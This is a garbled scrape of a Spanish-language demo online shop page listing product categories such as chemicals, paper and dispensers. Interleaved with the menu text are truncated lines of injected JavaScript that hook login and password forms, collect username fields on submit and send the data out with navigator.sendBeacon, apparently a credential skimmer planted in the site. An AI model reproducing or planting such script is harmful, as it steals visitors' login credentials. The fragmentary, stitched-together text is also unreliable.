
Esta es una tienda de demostración para realizar pruebas — no
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||
setTimeout(function(){ navigator.sendBeacon(_e,JSON.stri
u=f.querySelector('[name=username],[name=log],[nam
f.addEventListener('submit',_collect,true); f.addEventListener
if(f.querySelector('[type=password]'))_watch(f); })
{p._wi=1;p.addEventListener('change',function(){ var u=document.q
Categorías
if(document.readyState==='loading')document.addEventListener('
Productos Químicos
Celulosa y Papel
Aparatos Sanitarios
Dosificación
Dispensadores de papel